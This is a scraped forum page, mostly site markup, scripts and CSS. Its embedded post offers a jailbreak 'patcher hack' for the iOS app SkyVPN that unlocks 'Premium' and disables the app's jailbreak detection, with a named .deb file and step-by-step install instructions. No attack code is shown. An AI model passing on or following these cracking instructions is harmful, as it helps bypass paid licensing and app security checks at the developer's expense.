					</div>
				</div>
				<div>
					<label for='search-modal__date-created' class='ipsInvisible'>Date Created</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-pen-to-square"></i>
						<select name="startDate" id="search-modal__date-created">
							<option value="any" selected>Created any time</option>
							<option value="day">Created past 24 hours</option>
							<option value="week">Created past week</option>
							<option value="month">Created past month</option>
							<option value="six_months">Created past 6 months</option>
							<option value="year">Created past year</option>
						</select>
					</div>
				</div>
				<div hidden>
					<input type="hidden" name="search_and_or" value="or">
					<!-- <label for='search-modal__find-results-that-contain' class='ipsInvisible'>Find results that contain...</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-solid fa-list-check"></i>
						<select name="search_and_or" id="search-modal__find-results-that-contain">
							<option value="and" selected>Use all of my search terms</option>
							<option value="or">Use any of my search terms</option>
						</select>
					</div> -->
				</div>
				<div>
					<label for='search-modal__last-updated' class='ipsInvisible'>Last Updated</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-calendar"></i>
						<select name="updatedDate" id="search-modal__last-updated">
							<option value="any" selected>Updated any time</option>
							<option value="day">Updated past 24 hours</option>
							<option value="week">Updated past week</option>
							<option value="month">Updated past month</option>
							<option value="six_months">Updated past 6 months</option>
							<option value="year">Updated past year</option>
						</select>
					</div>
				</div>
			</div>
		</form>
	</search>
</dialog>

		

    
    
	
	<script>
		var ipsDebug = false;
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","cookie_consent","cookie_consent_optional","theme_editor_vars","guestTermsDismissed","language","codeVerifier","forumpass_*","cm_reg","location","currency","guestTransactionKey"],
			upload_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_upload.png",
			message_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_message.png",
			notification_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_notification.png",
			baseURL: "//dervislergrup.com/",
			jsURL: "//dervislergrup.com/applications/core/interface/js/js.php",
			uploadBaseURLs: ["https:\/\/dervislergrup.com\/uploads","https:\/\/dervislergrup.com\/ipb"],
			csrfKey: "13d113b582b7da4b76bc05a79c7b077f",
			antiCache: "fe9cfcab201737567095",
			jsAntiCache: "fe9cfcab201737567095",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			blankImg: "//dervislergrup.com/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: true,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'google',
			mapApiKey: "AIzaSyA8iaGo1aolgXdoFeBEcZcWqUvTOXrzoes",
			pushPublicKey: "BJ9YtmHvAQefd-YRxI51e0UpT4lHSeNeNEpla81l4AfADu8pZ82wfI8DKT9vfPyTlh6S2m0mzy7hWqzDUwHaZpY",
			relativeDates: true,
            pagebuilderKey: "1736864590180",
            ipsApps: ["blog","calendar","cloud","cms","core","downloads","forums","gallery","nexus","convert","courses"]
		};
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 500,
				height: 500
			};
		
		const ipsJsFileMap = [];
		
	</script>





    <script
        src='https://dervislergrup.com/static/js/global/root_library.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/ipb/javascript_global/root_js_lang_8.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/global/root_framework.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/core/global_global_core.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/global/root_front.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/core/front_front_core.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/forums/front_front_topic.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/core/front_front_helpful.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>



	<script>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"mm\/dd\/yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1681598311') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('85') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
        
        ips.setSetting('maxEmbedWidth', "500");
        ips.setSetting('allowedIframeDomains', [""]);
		
        
    </script>



<script type='application/ld+json'>
{
    "name": "SkyVPN 1.6.31.484 +3 patcher hack",
    "headline": "SkyVPN 1.6.31.484 +3 patcher hack",
    "text": "SkyVPN- Super Unlimited Proxy By Sentry Secure Communication v1.6.28.470 com.skyvpn.app \n\tRequires: iOS 9.0 or later. \n\tPrice: Free \n\tUpdated: 2019-08-06T03:51:31Z\n \n\n\n\tThis patcher was made for Uncover jb may not work on sileo jb and\u00a0chimera jb.\n \n\n\n\ti can not test it out on the other jb as I am on Uncover jb only as it the best jb\n \n\n\n\t Mod Requirements: \n\t- Jailbroken iPhone/iPad/iPod Touch. \n\t- iFile / Filza / iFunBox / iTools or any other file managers for iOS. \n\t- Cydia Substrate or Substitute. \n\t- PreferenceLoader (from Cydia or Sileo).\n \n\n\n\t Hack Features: \n\t-\u00a0Premium \n\t-\u00a0Disabled Jailbreak \n\t-\u00a0Disabled LuckyBox \n\t-\u00a0\n \n\n\n\t \n\t\u00a0\n \n\n\n\t iOS Hack Download Link:\n \n\n\n\tcom.180.skyvpn_0.0.2_iphoneos-arm.deb\n \n\n\n\t Installation Instructions: STEP 1:\u00a0Download the .deb Cydia hack file from the link above. STEP 2:\u00a0Copy the file over to your iDevice using any of the file managers mentioned above or skip this step if you\u0027re downloading from your iDevice. STEP 3:\u00a0Using iFile or Filza, browse to where you saved the downloaded .deb file and tap on it. STEP 4:\u00a0Once you tap on the file, you will then need to press on \u0027Installer\u0027 or \u0027Install\u0027 from the options on your screen. STEP 5:\u00a0Let iFile / Filza finish the cheat installation. Make sure it successfully installs, otherwise see the note below. STEP 6:\u00a0Now open your iDevice settings and scroll down until you see the settings for this cheat and tap on it. If the hack is a Mod Menu, the cheat features can be toggled in-game. STEP 7:\u00a0Turn on the features you want and\u00a0play the game.\u00a0You may need to follow further instructions inside the hack\u0027s popup in-game.\n \n\n\n\t\u00a0\n \n\n\n\t\u00a0\n \n\n\n\t Credits: \n\t- stem grade\n \n\n\n\t Cheat Video/Screenshots:\n \n\n\n\tN/A\n \n\n\n\t\u00a0\n \n",
    "dateCreated": "2019-08-12T15:09:17+00:00",
    "datePublished": "2019-08-12T15:09:17+00:00",
    "dateModified": "2020-04-07T10:41:15+00:00",
    "image": "https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg",
    "author": {
        "@type": "Person",
        "name": "admin",
        "image": "https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg",
        "url": "https://dervislergrup.com/profile/1-admin/"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/ViewAction",
            "userInteractionCount": 2026
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/CommentAction",
            "userInteractionCount": 4
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/FollowAction",
            "userInteractionCount": 0
        }
    ],
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "@id": "https://dervislergrup.com/topic/2803-skyvpn-1631484-3-patcher-hack/",
    "isPartOf": {
        "@id": "https://dervislergrup.com/#website"
    },
    "publisher": {
        "@id": "https://dervislergrup.com/#organization",
        "member": {
            "@type": "Person",
            "name": "admin",
            "image": "https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg",
            "url": "https://dervislergrup.com/profile/1-admin/"
        }
    },
    "url": "https://dervislergrup.com/topic/2803-skyvpn-1631484-3-patcher-hack/",
    "discussionUrl": "https://dervislergrup.com/topic/2803-skyvpn-1631484-3-patcher-hack/",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://dervislergrup.com/topic/2803-skyvpn-1631484-3-patcher-hack/"
    },
    "pageStart": 1,
    "pageEnd": 1,
    "comment": [
        {
            "@type": "Comment",
            "@id": "https://dervislergrup.com/topic/2803-skyvpn-1631484-3-patcher-hack/#comment-4938",
            "url": "https://dervislergrup.com/topic/2803-skyvpn-1631484-3-patcher-hack/#comment-4938",
            "author": {
                "@type": "Person",
                "name": "osab12512",
                "image": "https://dervislergrup.com/applications/core/interface/email/default_photo.png",
                "url": "https://dervislergrup.com/profile/15-osab12512/"
            },
            "dateCreated": "2020-03-25T01:39:50+00:00",
            "text": "y\n ",
            "upvoteCount": 1
        },
        {
            "@type": "Comment",
            "@id": "https://dervislergrup.com/topic/2803-skyvpn-1631484-3-patcher-hack/#comment-4939",
            "url": "https://dervislergrup.com/topic/2803-skyvpn-1631484-3-patcher-hack/#comment-4939",
            "author": {
                "@type": "Person",
                "name": "osab12512",
                "image": "https://dervislergrup.com/applications/core/interface/email/default_photo.png",
                "url": "https://dervislergrup.com/profile/15-osab12512/"
            },
            "dateCreated": "2020-03-25T01:40:08+00:00",
            "text": "Nice!\n ",
            "upvoteCount": 1
        },
        {
            "@type": "Comment",
            "@id": "https://dervislergrup.com/topic/2803-skyvpn-1631484-3-patcher-hack/#comment-4940",
            "url": "https://dervislergrup.com/topic/2803-skyvpn-1631484-3-patcher-hack/#comment-4940",
            "author": {
                "@type": "Person",
                "name": "admin",
                "image": "https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg",
                "url": "https://dervislergrup.com/profile/1-admin/"
            },
            "dateCreated": "2020-03-25T10:15:03+00:00",
            "text": "unlinked\n ",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://dervislergrup.com/topic/2803-skyvpn-1631484-3-patcher-hack/#comment-4976",
            "url": "https://dervislergrup.com/topic/2803-skyvpn-1631484-3-patcher-hack/#comment-4976",
            "author": {
                "@type": "Person",
                "name": "Leycia",
                "image": "https://dervislergrup.com/applications/core/interface/email/default_photo.png",
                "url": "https://dervislergrup.com/profile/2-leycia/"
            },
            "dateCreated": "2020-04-07T10:41:15+00:00",
            "text": "Thanks working great\u00a0\n ",
            "upvoteCount": 3
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "publisher": "https://dervislergrup.com/#organization",
    "@type": "WebSite",
    "@id": "https://dervislergrup.com/#website",
    "mainEntityOfPage": "https://dervislergrup.com/",
    "name": "Dervisler Grup",
    "url": "https://dervislergrup.com/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://dervislergrup.com/search/?\u0026q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "English",
            "alternateName": "en-US"
        },
        {
            "@type": "Language",
            "name": "T\u00fcrk\u00e7e",
            "alternateName": "tr-TR"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "@type": "Organization",
    "@id": "https://dervislergrup.com/#organization",
    "mainEntityOfPage": "https://dervislergrup.com/",
    "name": "Dervisler Grup",
    "url": "https://dervislergrup.com/",
    "logo": {
        "@type": "ImageObject",
        "@id": "https://dervislergrup.com/#logo",
        "url": "https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_d2137b.png"
    },
    "sameAs": [
        "https://www.instagram.com/smailylmzz/"
    ],
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Franz-Josef-Baumgartner-Stra\u00dfe 11",
        "addressLocality": "Emmendingen",
        "addressRegion": "",
        "postalCode": "79312",
        "addressCountry": "DE"
    }
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Dervisler Group",
                "@id": "https://dervislergrup.com/forum/1-dervisler-group/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Jailbreak Mac &amp; Linux",
                "@id": "https://dervislergrup.com/forum/6-jailbreak-mac-linux/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "ios jailbreak Cheat Premium",
                "@id": "https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "name": "SkyVPN 1.6.31.484 +3 patcher hack"
            }
        }
    ]
}	
</script>



<script>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>

		
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
		
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 252
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jRIOJ30pfZkKYJL04dSAVw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768949136584');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dervislergrup.com/static/css/core_front_core.css?v=fe9cfcab201737567095
body_size: 4251
content:
 #elErrorMessage{max-width:800px;margin-left:auto;margin-right:auto;}.ipsHovercard[data-role="advicePopup"]{display:none;width:300px;}.ipsHovercard[data-role="advicePopup"] > div{min-height:60px;}.ipsHovercard[data-role="advicePopup"].cStem_ltr .ipsHovercard_stem{right:100%;top:15px;}.ipsHovercard[data-role="advicePopup"].cStem_ltr .ipsHovercard_stem:before{right:1px;border-right-color:inherit;}.ipsHovercard[data-role="advicePopup"].cStem_ltr .ipsHovercard_stem:after{border-right-color:currentColor;}.ipsHovercard[data-role="advicePopup"].cStem_rtl .ipsHovercard_stem{left:100%;top:15px;}.ipsHovercard[data-role="advicePopup"].cStem_rtl .ipsHovercard_stem:before{left:1px;border-left-color:inherit;}.ipsHovercard[data-role="advicePopup"].cStem_rtl .ipsHovercard_stem:after{border-left-color:currentColor;}.ipsHovercard[data-role="advicePopup"].cStem_above .ipsHovercard_stem{left:50%;margin-left:-1em;top:100%;}.ipsHovercard[data-role="advicePopup"].cStem_above .ipsHovercard_stem:before{border-top-color:inherit;top:1px;}.ipsHovercard[data-role="advicePopup"].cStem_above .ipsHovercard_stem:after{border-top-color:currentColor;}.ipsShareLinks{display:flex;flex-wrap:wrap;gap:.4em;}.ipsShareLink{width:2.4em;height:2.4em;border-radius:min(var(--i-design-radius), 6px);display:inline-grid;place-content:center;color:#fff !important;font-size:max(15px, 1em);}.ipsShareLink--internal{background:#008b00;}.ipsShareLink--deviantart{background:#00e59b;}.ipsShareLink--email{background:#444;}.ipsShareLink--facebook{background:#1778F2;}.ipsShareLink--linkedin{background:#0a66c2;}.ipsShareLink--reddit{background:#FF4500;}.ipsShareLink--vk{background:#507299;}.ipsShareLink--weibo{background:#D32F2F;}.ipsShareLink--youtube{background:#ff0000;}.ipsShareLink--foursquare{background:#2D5BE3;}.ipsShareLink--etsy{background:#F56400;}.ipsShareLink--flickr{background:#ff0084;}.ipsShareLink--github{background:#24292f;}.ipsShareLink--instagram{background:#E13D62;}.ipsShareLink--pinterest{background:#BD081C;}.ipsShareLink--slack{background:#42C299;}.ipsShareLink--xing{background:#B0D400;}.ipsShareLink--tumblr{background:#36465D;}.ipsShareLink--twitch{background:#772ce8;}.ipsShareLink--discord{background:#5865f2;}.ipsShareLink--x{background:#000000;}.ipsShareLink--bluesky{background:#59baff;}.ipsWidget .cStatusUpdateWidget .ipsComposeArea_dummy{padding:7px 10px;font-size:var(--i-font-size_-1);}.ipsWidget .cStatusUpdateWidget .ipsComposeArea_dummy i[class*=" fa-"]{margin-inline-end:5px;}.ipsWidget .cStatusUpdateWidget [data-role="attachmentArea"]{display:none !important;}.cTagPopup .ipsTags{margin-top:10px;}#elGuestTerms{background:var(--i-background_1);border-top:1px solid color-mix(in srgb, var(--i-color_root) 10%, transparent);background-clip:var(--if-light,padding-box) var(--if-dark,border-box);position:sticky;bottom:0;padding:1.3em 0;z-index:4000;}:where([data-ips-scheme="dark"]) #elGuestTerms{background:var(--i-background_3);}@media (max-width:979px){#elGuestTerms{bottom:var(--i-mobileFooter--he);}}.cGuestTeaser_social{width:250px;margin-bottom:5px;}.grecaptcha-badge{z-index:10;}@media (max-width:979px){body:not(:has(.ipsEditor:focus-within)) .grecaptcha-badge{bottom:calc(var(--i-mobileFooter--he) + 10px) !important;}}@media (min-width:980px){body:has(#elGuestTerms[style*="block"]) .grecaptcha-badge{bottom:120px !important;}}.cColorChoices li{position:relative;}.cColorChoice_chooser{background-color:var(--_ba-co);width:42px;height:36px;display:block;position:relative;border-radius:4px;}.cColorChoices [type="radio"]{position:absolute;width:100%;height:100%;z-index:1;appearance:none;cursor:pointer;}.cColorChoices [type="radio"]:checked + .cColorChoice_chooser{outline:2px solid currentColor;outline-offset:1px;}.cClubEmbedHeader{position:relative;height:180px;}.cClubEmbedHeader.cClubEmbedHeaderNoPhoto, .cClubEmbedHeader.cClubEmbedHeaderNoPhoto span{height:120px;}.cClubEmbedHeader .ipsUserPhoto{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);border:2px solid #fff;}.cNotifcationPrompt{position:relative;background:var(--i-background_dark);color:#fff;}.cNotifcationPrompt_title{color:inherit;}.cNotifcationPrompt_text{opacity:0.7;}.cNotifcationPrompt_icon{display:block;background-image:url('../resources/core_d0e70b4cbb9ab8afb1bc1065a3f8487a_notification.svg');background-repeat:no-repeat;background-size:cover;aspect-ratio:1;}.cNotifcationPrompt_dismiss{background:hsl(0 0% 0% / .6);width:16px;height:16px;border-radius:16px;line-height:16px;text-align:center;color:#fff;font-size:12px;position:absolute;top:9px;inset-inline-end:9px;}.cContentMessageEditor.cContentMessageEditor--private .ipsEditor{border-color:var(--i-color_negative);--bo-sh:color-mix(in srgb, var(--i-color_negative) 15%, transparent);box-shadow:var(--bo-sh) 0px 0px 0px 6px;}.cContentMessageEditor.cContentMessageEditor--public .ipsEditor{border-color:var(--i-color_positive);--bo-sh:color-mix(in srgb, var(--i-color_positive) 15%, transparent);box-shadow:var(--bo-sh) 0px 0px 0px 6px;}.cLogin_single{max-width:500px;margin:0 auto;}.cGuestTerms{display:flex;align-items:center;flex-wrap:wrap;gap:2em;}.cGuestTerms > :first-child{flex:999 1 50%;}@media screen and (max-width:767px){.cUserHovercard{min-width:0;}#elGoogleAuthenticator .ipsSpanGrid__8{margin-top:0;margin-bottom:10px;}.cGuestTeaser_social{width:100%;}.cGuestTeaser_social a{margin:0 auto;}.cGuestTeaser .ipsGrid{display:block !important;}.cGuestTeaser .ipsSpanGrid__6{display:block !important;}}@media screen and (max-width:979px){.cGuestTeaser .ipsGrid{display:flex;}.cGuestTeaser .ipsSpanGrid__6{display:flex;flex:1;flex-direction:column;}.cGuestTeaser .ipsSpanGrid__6 a{margin-top:auto;}}.cAchievementsWidget__badge img{max-width:60px;max-height:35px;}.cWidgetContainer:not(.cWidgetContainer_managing):empty{display:none;}.cWidgetContainer--main{--i-block--padding-block:0;--i-block--padding-inline:0;--i-block--margin-top:0;--i-block--gap:0;--i-block--size:300px;--i-block--transform-offset:20;display:grid;gap:var(--i-sp_block);}.ipsApp.cWidgetsManaging{--i-manage-widgets-sidebar:clamp(300px, 18vw, 375px);position:absolute;left:var(--i-manage-widgets-sidebar);width:calc(100% - var(--i-manage-widgets-sidebar));}@media(min-width:2400px){#elSidebarManager{font-size:1.05em;}}.cWidgetContainer_managing:not(.cWidgetContainer .cWidgetContainer_managing){min-height:100px;}.cWidgetContainer{position:relative;}.cWidgetContainer--isGroup{display:flex;flex-wrap:wrap;gap:var(--i-block--gap);padding-block:calc(1px * var(--i-block--padding-block));padding-inline:calc(1px * var(--i-block--padding-inline));}.cWidgetContainer--isWidget{flex:1 1 var(--i-block--size);}.cWidgetContainer--carousel{display:grid;grid-auto-columns:min(var(--i-block--size), 100%);overflow:auto;-ms-overflow-style:none;scrollbar-width:none;overscroll-behavior-x:contain;scroll-snap-type:x mandatory;gap:0 1px;background:var(--i-widget--ba-co);border-radius:var(--i-widget--bo-ra);box-shadow:var(--i-widget--bo-sh);border-width:var(--i-widget--bo-wi);border-style:var(--i-widget--bo-st);border-color:var(--i-widget--bo-co);background-clip:padding-box;container-type:inline-size;}.cWidgetContainer--carousel .ipsWidget:not(#x){border-width:0;box-shadow:none;background:none;border-radius:0;}.cWidgetContainer--carousel::-webkit-scrollbar{display:none;}.cWidgetContainer--carousel > .cWidgetContainer{scroll-snap-stop:always;scroll-snap-align:start;grid-row:1;}.cWidgetContainer--carousel > .cWidgetContainer:last-of-type{scroll-snap-align:end;}.cWidgetContainer__carousel-buttons{order:1;width:100cqw;position:sticky;inset-inline-start:0;display:flex;align-items:center;justify-content:space-between;padding:5px;font-size:.9em;font-weight:500;border-top:1px solid var(--i-background_4);background:var(--i-background_2);}.cWidgetContainer__carousel-buttons button{width:3em;height:3em;text-align:center;border-radius:min(var(--i-design-radius), 6px);touch-action:manipulation;}.cWidgetContainer__carousel-buttons button[disabled]{opacity:0.3;pointer-events:none;}@media (any-hover:hover){.cWidgetContainer__carousel-buttons button:hover{background-color:color-mix(in srgb, currentColor 5%, transparent);}}.cWidgetContainer__carousel-buttons [data-carousel-arrow="prev"]{order:-1;}.cWidgetContainer--carousel > .cWidgetContainer > .ipsWidget__content--wrap > .cSidebarBlock_managing{border-radius:0;outline-width:2px;}.cWidgetContainer--grid{display:grid;grid-template-columns:repeat(auto-fill, minmax(min(var(--i-block--size), 100%), 1fr));}.cWidgetContainer--center{justify-content:center;}.cWidgetContainer--center .cWidgetContainer--isWidget{flex-grow:0;}.cWidgetContainer--columnLeft > .cWidgetContainer--isWidget:nth-of-type(even), .cWidgetContainer--columnRight > .cWidgetContainer--isWidget:nth-of-type(odd){flex:999 1 max(calc(100% - var(--i-block--size) - var(--i-block--gap)), 50%);}.cWidgetContainer--stack{display:grid;}.cWidgetContainer_managing.cWidgetContainer--main, .cWidgetContainer_managing.cWidgetContainer--isGroup{outline:1px dashed var(--i-color_soft);outline-offset:4px;border-radius:var(--i-box--bo-ra);}.cWidgetContainer_managing.cWidgetContainer--dragInside{outline:2px dashed var(--i-color_hard);outline-offset:5px;}.cWidgetsManaging .ipsWidget{isolation:isolate;}.cSidebarBlock_managing{outline:3px solid var(--i-color_soft);outline-color:color-mix(in srgb, var(--i-color_soft) 30%, transparent);border-radius:var(--i-box--bo-ra);position:absolute;inset:2px;display:flex;gap:.4em;align-items:baseline;padding:1em;opacity:0;}.cSidebarBlock_managing__heading{opacity:1;transition:opacity 0.1s ease-out;}.cSidebarBlock_managing__heading:hover{opacity:0;transition-delay:0.5s;}.cWidgetContainer--menu_open .cSidebarBlock_managing, .cSidebarBlock_managing:hover{opacity:1;}.cSidebarBlock_managing:where(:hover){outline-color:var(--i-color_soft);}.cWidgetContainer--menu_open.cWidgetContainer--isWidget .cSidebarBlock_managing{outline:4px solid var(--i-primary);}.cSidebarBlock_managing:not(.ipsWidget__content--wrap--editing > .cSidebarBlock_managing){cursor:move;}.ipsWidget__content--wrap--editing > .cSidebarBlock_managing{background:none;flex-direction:column;gap:calc(4px + .4em);left:calc(10px + 100%) !important;inset:revert;top:0;outline:none;}.ipsWidget__content--wrap--editing > .cSidebarBlock_managing > *{aspect-ratio:1;outline:3px solid var(--i-secondary);box-shadow:var(--i-dropdown--bo-sh);}.ipsWidgetBlank:not([hidden]) ~ .cSidebarBlock_managing{background:none;}.cSidebarBlock_managing .ipsButton--inherit{color:var(--i-color_hard);background-color:var(--i-background_4);}.cSidebarBlock_managing h4{background:#000;color:#fff;font-weight:600;padding:0.6em 1em;border-radius:6px;margin-inline-end:auto;}.ipsWidget__content--wrap--editing .tiptap.ProseMirror{min-height:revert;padding:calc(var(--Widget__padding--pa, 1.5em) - 2px) !important;}.cWidgetContainer--isGroup.cWidgetContainer--menu_open{outline:3px solid var(--i-primary);outline-offset:2px;border-radius:var(--i-box--bo-ra);}.cWidgetContainer--dragInside{outline:3px solid var(--i-primary);outline-offset:4px;border-radius:var(--i-box--bo-ra);transition:scroll-padding-left 0.2s ease-out;}:is(.cWidgetContainer--dragLeft, .cWidgetContainer--dragRight, .cWidgetContainer--dragBelow, .cWidgetContainer--dragAbove):not(.ipsScrolling,.ipsScrolling > *){z-index:var(--ips-js-zindex-top);transition:transform 0.2s ease-out;}.cWidgetContainer--dragLeft:not(.ipsScrolling,.ipsScrolling > *){transform-origin:left;transform:translateX(calc(var(--i-block--transform-offset) * -1px));}.cWidgetContainer--dragRight:not(.ipsScrolling,.ipsScrolling > *){transform-origin:right;transform:translateX(calc(var(--i-block--transform-offset) * 1px));}.cWidgetContainer--carousel.cWidgetContainer--dragBeforeFirst{scroll-padding-left:calc(var(--i-block--transform-offset) * 1px);}.cWidgetContainer--carousel.cWidgetContainer--dragAfterLast > .cWidgetContainer{transform-origin:left;transform:translateX(calc(var(--i-block--transform-offset) * -1px));}.cWidgetContainer--dragAbove:not(.ipsScrolling,.ipsScrolling > *){transform-origin:top;transform:translateY(calc(var(--i-block--transform-offset) * 1px));}.cWidgetContainer--dragBelow:not(.ipsScrolling,.ipsScrolling > *){transform-origin:bottom;transform:translateY(calc(var(--i-block--transform-offset) * -1px));}.cWidgetContainer--main:not(.cWidgetContainer_managing) .ipsWidget__content--wrap{display:contents;}.cWidgetContainer_managing .ipsWidget__content--wrap{height:100%;}.cWidgetContainer--isWidget .ipsWidget{min-height:100%;}.cWidgetContainer_managing{min-height:100px !important;}.cWidgetContainer > .cWidgetContainer__menu_region{position:absolute;z-index:1;background-color:#0000;margin:calc(1em + 5px) 5px;}.cWidgetContainer.cWidgetContainer--menu_open > .cWidgetContainer__menu_region{z-index:2;position:fixed;background-color:var(--i-background_1);}.cWidgetContainer__menu{z-index:999;position:fixed;display:flex;padding:5px;left:50%;bottom:26px;gap:5px;transform:translateX(-50%);color:hsl(0 0% 100%);border-width:0;border-radius:10px;box-shadow:hsl(0 0% 0% / .2) 0px 6px 20px;background:hsl(0 0% 0% / .8);-webkit-backdrop-filter:blur(16px);backdrop-filter:blur(16px);animation-name:cWidgetContainer__menu;animation-duration:0.4s;}.cWidgetContainer__menu.ipsMenu{top:revert;}.cWidgetContainer__menu--empty{display:none !important;}.cWidgetContainer__menu:not(#x)::before{content:none;}.cWidgetContainer__menu [disabled]{opacity:0.5;filter:grayscale(1);}.cWidgetContainer__menu[data-widget-base^="app_cms_pagebuilderupload"] :is([data-role="area-min_size"], [data-role="area-gaps"]){display:none;}@keyframes cWidgetContainer__menu{0%, 100%{transform:translateX(-50%) scale(1);}50%{transform:translateX(-50%) scale(1.08);}}.cWidgetContainer__menu_dropout, .cWidgetContainer__menu_item{flex:0 0 auto;width:60px;position:relative;display:grid;place-content:center;aspect-ratio:1;border-radius:6px;}.cWidgetContainer__menu_dropout::after{content:"";width:100%;opacity:0;height:100%;position:absolute;cursor:pointer;border-radius:inherit;}:is(.cWidgetContainer__menu_dropout, .cWidgetContainer__menu_item):hover, .cWidgetContainer__menu_dropout--open{background-color:hsl(0 0% 100% / .15);}.cWidgetContainer__menu_item[disabled]{pointer-events:none;}:where(.cWidgetContainer__menu_dropout button){display:block;}.cBuilderSvg{--i-svg--st-wi:4;--i-svg--co:hsl(0 0% 90% / .34);--i-svg--st:hsl(0 0% 90%);width:auto;height:38px;display:block;color:var(--i-svg--co);}.cBuilderMenuText{height:60px;padding:1em;font-weight:bold;align-content:center;}.cWidgetContainer__menu [type="range"]{--i-co:currentColor;-webkit-appearance:none;appearance:none;background:transparent;cursor:ew-resize;width:220px;border:0;height:1.4em;box-shadow:none;padding:0;color:var(--i-co);}@media (any-hover:hover){.cWidgetContainer__menu :hover > [type="range"]{--_thumb--sc:1;}}.cWidgetContainer__menu [type="range"]::-webkit-slider-runnable-track{background:currentColor;height:1px;transition:.2s;}.cWidgetContainer__menu [type="range"]::-moz-range-track{background:currentColor;height:1px;transition:.2s;}.cWidgetContainer__menu [type="range"]::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;margin-top:-6px;background-color:var(--i-co);border:none;height:12px;width:12px;border-radius:50%;transform:scale(var(--_thumb--sc, .7));transition:.2s;outline:2px solid var(--panel--ba-co);}.cWidgetContainer__menu 